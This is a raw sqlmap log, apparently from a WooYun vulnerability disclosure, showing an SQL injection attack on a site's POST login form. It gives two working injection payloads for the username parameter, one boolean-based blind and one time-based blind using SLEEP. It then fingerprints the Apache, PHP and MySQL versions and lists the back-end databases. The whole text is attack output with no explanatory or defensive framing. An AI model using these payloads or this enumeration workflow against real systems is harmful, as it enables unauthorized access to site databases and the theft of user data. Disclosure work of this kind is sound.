 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: username=-5053' OR 3768=3768#&password=123456&submit=%E7%AE%A1%E7%9
0%86%E7%99%BB%E5%BD%95

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))GEca)#&passwor
d=123456&submit=%E7%AE%A1%E7%90%86%E7%99%BB%E5%BD%95
---
[11:42:23] [INFO] testing MySQL
[11:42:23] [INFO] confirming MySQL
[11:42:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.27, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[11:42:23] [INFO] fetching database names
[11:42:23] [INFO] fetching number of databases
[11:42:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:42:23] [INFO] retrieved:
[11:42:23] [INFO] heuristics detected web page charset 'ascii'
2
[11:42:24] [INFO] retrieved: information_schema
[11:42:37] [INFO] retrieved: myt
available databases [2]:
[*] information_schema
[*] myt
www.wooyun.org